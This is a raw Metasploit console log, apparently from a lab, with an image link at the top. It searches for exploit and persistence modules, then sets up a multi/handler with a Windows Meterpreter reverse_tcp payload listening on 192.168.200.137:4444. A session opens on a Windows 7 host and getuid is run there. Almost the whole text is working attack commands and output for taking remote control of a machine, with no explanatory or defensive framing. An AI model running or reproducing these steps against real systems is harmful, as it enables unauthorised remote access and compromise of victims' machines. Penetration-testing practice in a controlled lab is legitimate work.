 msf6 > search exploit/multi/han
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
1 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
2 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
3 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
4 exploit/multi/handler manual No Generic Payload Handler
5 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
6 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
7 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 7, use 7 or use exploit/linux/local/yum_package_manager_persistence
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.200.137
lhost => 192.168.200.137
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.200.137:4444
[*] Sending stage (175174 bytes) to 192.168.200.142
[*] Meterpreter session 1 opened (192.168.200.137:4444 -> 192.168.200.142:49406) at 2021-03-31 21:59:23 +0800
meterpreter > getuid
Server username: win7-PC\win 7
meterpreter >